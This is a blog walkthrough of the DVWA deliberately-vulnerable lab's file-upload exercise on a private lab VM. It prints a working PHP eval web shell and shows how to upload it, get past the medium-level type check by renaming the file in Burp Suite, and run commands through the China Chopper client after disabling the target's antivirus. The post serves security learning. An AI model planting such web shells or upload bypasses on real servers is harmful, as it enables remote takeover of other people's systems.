当前位置:网站首页>DVWA exercise 05 file upload file upload
DVWA exercise 05 file upload file upload
2022-07-06 14:47:00 【Fuki is on the way】
Purpose IP:192.168.142.133
Local IP:192.168.142.134
1.Security Level:Low
The code is as follows

The server did not check and process the uploaded files . I try to create a new one locally muma.php, Write a word Trojan :<?php @eval($_POST['test']);?>
( Pay attention to punctuation in English )


Upload files to dvwa
Return the path where the file was uploaded !

Go to the corresponding folder to find the file
Before connecting with a Chinese kitchen knife , There is a question . The new version of the phpstudy By default php7, Chinese kitchen knife connection failed , Switch to php5 That's it .( After changing the version , my dvwa Something went wrong , I had to repack it )

Open the Chinese kitchen knife , Right click , add to .
Address to fill in http://192.168.142.133/dvwa/hackable/uploads/muma.php
On the right is a sentence in single quotation marks
Script type selection PHP(Eval)
Right click , Virtual terminal
Input ipconfig, Check address information , But the display failed .


The target virtual machine is installed 360, A warning window will pop up when entering the system command , Default block .

hold 360 Turn it off and try again , Command executed successfully !

You can also use the file management function , View the files of the entire virtual machine , At the same time, it can upload / download / Delete and other operations .
2.Security Level:Medium
Key source code :

The upload file type restricted here is image, extension jpeg or png, And the size is smaller than 100000 byte . We can use burpsuite Modify after interception , Bypass restrictions .
Local muma.php Rename it to muma2.png


Click upload ,Burpsuite Intercept the packet , Put the filename muma2.png It is amended as follows muma2.php, Then release .

Go to the target virtual machine to view muma2.php Successfully uploaded !
3.Security Level:High
The key source code is as follows :

strrpos(string,find,start) Function return string find In another string string The last place in , If no string is found, return false, Optional parameters start Specify where to start the search .
getimagesize(string filename) The function will read the file header , Returns the length of the picture 、 Wide and so on , If there is no relevant picture file header , The function will report an error . You can see ,High Level code reads the last in the file name ”.” String after , Expect to restrict file types by file names , Therefore, the upload file name must be in the form of ”*.jpg”、”*.jpeg” 、”*.png” One of . meanwhile ,getimagesize The function also limits that the file header of the uploaded file must be of image type .
Splice a picture with the previous sentence Trojan horse file , Form a new picture .

Open the picture with Notepad , You can see a sentence at the end of the Trojan horse .


Upload succeeded , But it can't be connected with a kitchen knife . I didn't think of a solution for the time being .
Reference resources :https://www.cnblogs.com/N0r4h/p/12257848.html
https://blog.csdn.net/weixin_39190897/article/details/86772765
边栏推荐
- MySQL interview questions (4)
- [pointer] find the value of the largest element in the two-dimensional array
- Hcip -- MPLS experiment
- Captcha killer verification code identification plug-in
- This article explains in detail how mockmvc is used in practical work
- Database monitoring SQL execution
- Sword finger offer 23 - print binary tree from top to bottom
- 【指针】删除字符串s中的所有空格
- Quaternion -- basic concepts (Reprint)
- 函数:计算字符串中大写字母的个数
猜你喜欢

《统计学》第八版贾俊平第七章知识点总结及课后习题答案

Markdown font color editing teaching
《统计学》第八版贾俊平第十三章时间序列分析和预测知识点总结及课后习题答案
5分钟掌握机器学习鸢尾花逻辑回归分类
![Transplant hummingbird e203 core to Da Vinci pro35t [Jichuang xinlai risc-v Cup] (I)](/img/85/d6b196f22b60ad5003f73eb8d8a908.png)
Transplant hummingbird e203 core to Da Vinci pro35t [Jichuang xinlai risc-v Cup] (I)
内网渗透之内网信息收集(三)

Summary of thread implementation

Apache APIs IX has the risk of rewriting the x-real-ip header (cve-2022-24112)
“Hello IC World”
How to earn the first pot of gold in CSDN (we are all creators)
随机推荐
servlet中 servlet context与 session与 request三个对象的常用方法和存放数据的作用域。
Intranet information collection of Intranet penetration (2)
Statistics 8th Edition Jia Junping Chapter 5 probability and probability distribution
Statistics 8th Edition Jia Junping Chapter 14 summary of index knowledge points and answers to exercises after class
[pointer] delete all spaces in the string s
Binary search tree concept
Library management system
【指针】求二维数组中最大元素的值
刷视频的功夫,不如看看这些面试题你掌握了没有,慢慢积累月入过万不是梦。
《统计学》第八版贾俊平第十章方差分析知识点总结及课后习题答案
My first blog
Intranet information collection of Intranet penetration (4)
What is an index in MySQL? What kinds of indexes are commonly used? Under what circumstances will the index fail?
[pointer] the array is stored in reverse order and output
The common methods of servlet context, session and request objects and the scope of storing data in servlet.
Why can swing implement a form program by inheriting the JFrame class?
Apache APIs IX has the risk of rewriting the x-real-ip header (cve-2022-24112)
What level do 18K test engineers want? Take a look at the interview experience of a 26 year old test engineer
Interview Essentials: what is the mysterious framework asking?
数据库多表链接的查询方式